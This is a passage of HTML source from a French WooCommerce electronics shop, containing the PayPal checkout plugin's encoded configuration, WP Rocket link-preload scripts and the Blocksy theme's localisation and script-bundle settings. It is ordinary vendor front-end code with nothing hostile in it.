2F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22webhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fwebhook%5C%2F%28%3FP%3Cenvironment%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Ftracking%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%5C%2Ftracking%22%7D%2C%22admin%5C%2Fwebhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fwebhook%22%7D%2C%22setup-tokens%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fvault%5C%2Fsetup-tokens%22%7D%2C%22payment-tokens%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fvault%5C%2Fpayment-tokens%22%7D%2C%22checkout%5C%2Fvalidation%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcheckout-validation%22%7D%7D%2C%22ajaxRestPath%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2F%25s%22%7D%2C%22errorMessages%22%3A%7B%22terms%22%3A%22Veuillez%20v%5Cu00e9rifier%20les%20conditions%20g%5Cu00e9n%5Cu00e9rales%20avant%20de%20continuer.%22%2C%22invalid_client_id%22%3A%22ID%20client%20PayPal%20invalide.%20Veuillez%20v%5Cu00e9rifier%20vos%20param%5Cu00e8tres%20API.%22%2C%22invalid_currency%22%3A%22PayPal%20ne%20prend%20pas%20en%20charge%20la%20devise%20%25.%20Veuillez%20utiliser%20une%20devise%20prise%20en%20charge.%22%2C%22order_button_click%22%3A%22Veuillez%20cliquer%20sur%20le%20bouton%20%25s%20avant%20de%20passer%20votre%20commande.%22%2C%22gpay_order_button_click%22%3A%22Please%20click%20the%20Google%20Pay%20button%20before%20placing%20your%20order%22%2C%22order_missing_address%22%3A%22Veuillez%20remplir%20tous%20les%20champs%20de%20facturation%20et%20de%20livraison%20avant%20de%20cliquer%20sur%20PayPal.%22%2C%22order_missing_billing_address%22%3A%22Veuillez%20remplir%20tous%20les%20champs%20de%20facturation%20avant%20de%20cliquer%20sur%20PayPal.%22%2C%22cancel%22%3A%22Annuler%22%2C%22required_fields%22%3A%22Please%20fill%20out%20all%20required%20fields.%22%2C%22Y_N_NO%22%3A%223DS%20authentication%20failed.%22%2C%22Y_R_NO%22%3A%223DS%20authentication%20was%20rejected.%22%2C%22Y_U_UNKNOWN%22%3A%22Unable%20to%20complete%203DS%20authentication.%20Please%20try%20again.%22%2C%22Y_U_NO%22%3A%22Unable%20to%20complete%203DS%20authentication.%20Please%20try%20again.%22%2C%22Y_C_UNKNOWN%22%3A%223DS%20authentication%20challenge%20required%20but%20could%20not%20be%20completed.%20Please%20try%20again.%22%2C%22Y__NO%22%3A%223DS%20authentication%20could%20not%20be%20processed.%20Please%20try%20again.%22%2C%22U__UNKNOWN%22%3A%223DS%20system%20is%20currently%20unavailable.%20Please%20try%20again%20later.%22%2C%22___UNKNOWN%22%3A%223DS%20authentication%20status%20unknown.%20Please%20try%20again.%22%2C%22total%22%3A%22Total%22%2C%22ERROR_VALIDATING_MERCHANT%22%3A%22Domain%20registration%20is%20not%20complete.%20Visit%20https%3A%5C%2F%5C%2Fpaymentplugins.com%5C%2Fdocumentation%5C%2Fpaypal%5C%2Fapplepay%5C%2Fsetup%5C%2F%20for%20instructions%20on%20completing%20domain%20registration.%22%7D%2C%22i18n%22%3A%7B%22locale%22%3A%22%7B%5C%22AT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Canton%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22CZ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22DK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22HU%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22city%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A71%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A72%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22D%5C%5Cu00e9partement%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22IT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22LV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipalit%5C%5Cu00e9%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22MT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22RO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22D%5C%5Cu00e9partement%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22SK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ES%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22LU%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22US%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Code%20postal%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22%5C%5Cu00c9tat%5C%22%7D%7D%2C%5C%22GB%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Code%20Postal%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22D%5C%5Cu00e9partement%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22default%5C%22%3A%7B%5C%22first_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Pr%5C%5Cu00e9nom%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22given-name%5C%22%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22last_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Nom%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22family-name%5C%22%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22company%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Nom%20de%20l%5C%5Cu2019entreprise%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22organization%5C%22%2C%5C%22priority%5C%22%3A30%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22country%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22country%5C%22%2C%5C%22label%5C%22%3A%5C%22Pays%5C%5C%5C%2Fr%5C%5Cu00e9gion%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%2C%5C%22update_totals_on_change%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22country%5C%22%2C%5C%22priority%5C%22%3A40%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Num%5C%5Cu00e9ro%20et%20nom%20de%20rue%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22Num%5C%5Cu00e9ro%20de%20voie%20et%20nom%20de%20la%20rue%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line1%5C%22%2C%5C%22priority%5C%22%3A50%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Appartement%2C%20suite%2C%20unit%5C%5Cu00e9%2C%20etc.%5C%22%2C%5C%22label_class%5C%22%3A%5B%5C%22screen-reader-text%5C%22%5D%2C%5C%22placeholder%5C%22%3A%5C%22B%5C%5Cu00e2timent%2C%20appartement%2C%20lot%2C%20etc.%20%28facultatif%29%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line2%5C%22%2C%5C%22priority%5C%22%3A60%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Ville%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level2%5C%22%2C%5C%22priority%5C%22%3A70%7D%2C%5C%22state%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22state%5C%22%2C%5C%22label%5C%22%3A%5C%22R%5C%5Cu00e9gion%5C%5Cu00a0%5C%5C%5C%2F%5C%5Cu00a0D%5C%5Cu00e9partement%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22state%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level1%5C%22%2C%5C%22priority%5C%22%3A80%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Code%20postal%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22postcode%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22postal-code%5C%22%2C%5C%22priority%5C%22%3A90%7D%7D%7D%22%2C%22locale_fields%22%3A%22%7B%5C%22address_1%5C%22%3A%5C%22%23billing_address_1_field%2C%20%23shipping_address_1_field%5C%22%2C%5C%22address_2%5C%22%3A%5C%22%23billing_address_2_field%2C%20%23shipping_address_2_field%5C%22%2C%5C%22state%5C%22%3A%5C%22%23billing_state_field%2C%20%23shipping_state_field%2C%20%23calc_shipping_state_field%5C%22%2C%5C%22postcode%5C%22%3A%5C%22%23billing_postcode_field%2C%20%23shipping_postcode_field%2C%20%23calc_shipping_postcode_field%5C%22%2C%5C%22city%5C%22%3A%5C%22%23billing_city_field%2C%20%23shipping_city_field%2C%20%23calc_shipping_city_field%5C%22%7D%22%7D%2C%22queryParams%22%3A%7B%22client-id%22%3A%22AULKXW5Q1jhCggxQR-Zp2nNG-eUV6Y37i6rrmnewb9iUoLvJ5j9m0lBY8mm0TvTVOHyk_ICKJGWFJg9f%22%2C%22intent%22%3A%22capture%22%2C%22commit%22%3A%22true%22%2C%22components%22%3A%22buttons%2Cmessages%2Ccard-fields%2Cgooglepay%2Capplepay%22%2C%22currency%22%3A%22EUR%22%2C%22enable-funding%22%3A%22paylater%22%2C%22data-partner-attribution-id%22%3A%22PaymentPlugins_PCP%22%2C%22data-page-type%22%3A%22product-details%22%2C%22locale%22%3A%22fr_FR%22%7D%2C%22productSettings%22%3A%7B%22button_width%22%3A%22add_to_cart%22%2C%22funding%22%3A%5B%5D%7D%2C%22ppcp_api%22%3A%5B%5D%2C%22ppcp_advanced%22%3A%7B%22miniCartLocation%22%3A%22below%22%7D%2C%22ppcp_paylater_message%22%3A%5B%5D%7D' ) );
		</script>
<style id='core-block-supports-inline-css'>
.wp-elements-745c22d7006fd7e3a4b31d0f4b90f806 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}
/*# sourceURL=core-block-supports-inline-css */
</style>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/wishlist/|/wishlist/|/compare/|/compare/|/panier/|/validation-de-commande/|/boutique/|/categorie/|/categorie/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/validation-du-devis/??(.*)|/mon-devis/?|/compte/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://envytech.fr","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="ct-scripts-js-extra">
var ct_localizations = {"ajax_url":"https://envytech.fr/wp-admin/admin-ajax.php","public_url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/themes/blocksy/static/bundle/","rest_url":"https://envytech.fr/wp-json/","search_url":"https://envytech.fr/search/QUERY_STRING/","show_more_text":"Afficher plus","more_text":"Plus","search_live_results":"R\u00e9sultats de recherche","search_live_no_results":"Aucun r\u00e9sultat","search_live_no_result":"Aucun r\u00e9sultat","search_live_one_result":"Vous avez %s r\u00e9sultat. Veuillez appuyer sur Tab pour le s\u00e9lectionner.","search_live_many_results":"Vous avez %s r\u00e9sultats. Veuillez appuyer sur Tab pour en s\u00e9lectionner un.","search_live_stock_status_texts":{"instock":"En stock","outofstock":"En rupture de stock"},"clipboard_copied":"Copi\u00e9\u00a0!","clipboard_failed":"\u00c9chec de la copie","expand_submenu":"D\u00e9plier le menu d\u00e9roulant","collapse_submenu":"Replier le menu d\u00e9roulant","dynamic_js_chunks":[{"id":"blocksy_pro_micro_popups","selector":".ct-popup","url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/blocksy-companion-pro/framework/premium/static/bundle/micro-popups.js?ver=2.1.25"},{"id":"blocksy_ext_woo_extra_price_filters","selector":".ct-price-filter","trigger":[{"trigger":"dom-event","events":["change","input"],"selector":".ct-price-filter-slider input[type=\"range\"]"},{"trigger":"dom-event","events":["blur","focus","keypress"],"selector":".ct-price-filter-inputs input[type=\"number\"]"},{"trigger":"click","selector":".ct-price-filter-range-track"}],"url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/blocksy-companion-pro/framework/premium/extensions/woocommerce-extra/static/bundle/price-filter-public.js?ver=2.1.25"},{"id":"blocksy_ext_woo_extra_ajax_filters","selector":"body:not([data-ajax-filters*=\"yes\"])","trigger":[{"trigger":"dom-event","events":["change"],"selector":".ct-filter-item [type=\"checkbox\"]"},{"trigger":"click","selector":".ct-filter-item a"}],"url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/blocksy-companion-pro/framework/premium/extensions/woocommerce-extra/static/bundle/ajax-filter-public.js?ver=2.1.25"},{"id":"blocksy_ext_woo_extra_filters_search","selector":".ct-filter-widget-wrapper input[type=\"search\"]","trigger":{"trigger":"dom-event","events":["input"],"selector":".ct-filter-widget-wrapper input[type=\"search\"]"},"url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/blocksy-companion-pro/framework/premium/extensions/woocommerce-extra/static/bundle/filter-search.js?ver=2.1.25"},{"id":"blocksy_ext_woo_extra_filters_lookup_progress","selector":".ct-filter-widget-admin-notice","trigger":"slight-mousemove","url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/blocksy-companion-pro/framework/premium/extensions/woocommerce-extra/static/bundle/filter-lookup-progress.js?ver=2.1.25"},{"id":"blocksy_ext_woo_extra_countdown","selector":".product .ct-product-sale-countdown","trigger":[{"trigger":"slight-mousemove","selector":".product .ct-product-sale-countdown [data-date]"},{"selector":".ct-product-sale-countdown","trigger":"jquery-event","events":["found_variation","reset_data"]}],"url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/blocksy-companion-pro/framework/premium/extensions/woocommerce-extra/static/bundle/product-sale-countdown.js?ver=2.1.25","global_data":[{"var":"blc_woo_extra_product_sale_countdown","data":{"days_label":"Jours","hours_label":"Heures","min_label":"Min","sec_label":"Sec"}}]},{"id":"blocksy_mega_menu","selector":".menu .ct-ajax-pending","trigger":"slight-mousemove","url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/blocksy-companion-pro/framework/premium/extensions/mega-menu/static/bundle/main.js?ver=2.1.25","global_data":[{"var":"blocksyMegaMenu","data":{"persistence_key":"blocksy:mega-menu:0a1346"}}]},{"id":"blocksy_ext_trending","selector":".ct-trending-block [class*=\"ct-arrow\"]","url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/blocksy-companion-pro/framework/extensions/trending/static/bundle/main.js?ver=2.1.25","trigger":"click"},{"id":"blocksy_account","selector":".ct-account-item[href*=\"account-modal\"], .must-log-in a","url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/blocksy-companion-pro/static/bundle/account.js?ver=2.1.25","deps":["blocksy-zxcvbn","wp-hooks","wp-i18n","password-strength-meter"],"global_data":[{"var":"wc_password_strength_meter_params","data":{"min_password_strength":3,"stop_checkout":false,"i18n_password_error":"Veuillez saisir un mot de passe plus complexe.","i18n_password_hint":"Conseil\u00a0: Le mot de passe devrait contenir au moins douze caract\u00e8res. Pour le rendre plus s\u00fbr, utilisez des lettres en majuscules et minuscules, des nombres, et des symboles tels que ! \\\" ? $ % ^ &amp; )."}},{"var":"pwsL10n","data":{"unknown":"Force du mot de passe inconnue.","short":"Tr\u00e8s faible","bad":"Faible","good":"Moyen","strong":"Fort","mismatch":"Non concordance"}}],"trigger":"click","deps_data":{"blocksy-zxcvbn":"https://envytech.fr/wp-includes/js/zxcvbn.min.js","wp-hooks":"https://envytech.fr/wp-includes/js/dist/hooks.min.js","wp-i18n":"https://envytech.fr/wp-includes/js/dist/i18n.min.js","password-strength-meter":"https://envytech.fr/wp-admin/js/password-strength-meter.min.js"}},{"id":"blocksy_sticky_header","selector":"header [data-sticky]","url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/blocksy-companion-pro/static/bundle/sticky.js?ver=2.1.25"}],"dynamic_styles":{"lazy_load":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/themes/blocksy/static/bundle/non-critical-styles.min.css?ver=2.1.25","search_lazy":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/themes/blocksy/static/bundle/non-critical-search-styles.min.css?ver=2.1.25","back_to_top":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/themes/blocksy/static/bundle/back-to-top.min.css?ver=2.1.25","additional_actions":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/blocksy-companion-pro/framework/premium/extensions/woocommerce-extra/static/bundle/additional-actions.min.css?ver=2.1.25"},"dynamic_styles_selectors":[{"selector":".ct-header-cart, #woo-cart-panel","url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/themes/blocksy/static/bundle/cart-header-element-lazy.min.css?ver=2.1.25"},{"selector":".flexy","url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/themes/blocksy/static/bundle/flexy.min.css?ver=2.1.25"},{"selector":".ct-media-container[data-media-id], 